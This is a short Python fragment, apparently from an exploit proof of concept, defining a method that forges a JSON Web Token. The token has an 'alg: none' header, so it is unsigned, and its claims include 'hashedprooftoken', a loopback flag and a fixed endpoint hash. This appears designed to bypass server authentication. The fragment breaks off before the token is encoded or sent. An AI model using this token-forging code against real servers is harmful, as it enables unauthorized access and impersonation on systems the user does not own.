 def create_jwt_token(self) -> str:
    header = {"alg": "none"}
    current_time = int(time.time())
    expiration_time = current_time + 3600

    payload = {
        "aud": self.aud,
        "iss": self.client_id,
        "nbf": int(current_time),
        "exp": int(expiration_time),
        "ver": "hashedprooftoken",
        "nameid": f'{self.client_id}@{self.realm}',
        "endpointurl": "qqlAJmTxpB9A67xSyZk+tmrrNmYClY/fqig7ceZNsSM=",
        "endpointurlLength": 1,
        "isloopback": True
    }